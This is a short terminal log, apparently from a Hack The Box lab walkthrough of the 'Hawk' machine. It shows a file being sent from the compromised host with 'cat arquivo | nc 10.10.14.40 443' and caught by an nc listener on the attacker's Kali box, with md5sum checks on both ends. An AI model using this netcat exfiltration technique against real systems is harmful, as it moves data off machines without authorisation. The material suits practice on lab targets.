 daniel@hawk:~/back$ cat arquivo | nc 10.10.14.40 443
^C
daniel@hawk:~/back$ md5sum arquivo
3151a0c5d86f6a05497ed997bc72fa46  arquivo
daniel@hawk:~/back$
root@Kali:~/hackthebox/hawk# nc -nlvp 443 > arquivo.zip
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.102.
Ncat: Connection from 10.10.10.102:54966.
root@Kali:~/hackthebox/hawk# md5sum arquivo.zip
3151a0c5d86f6a05497ed997bc72fa46  arquivo.zip
root@Kali:~/hackthebox/hawk#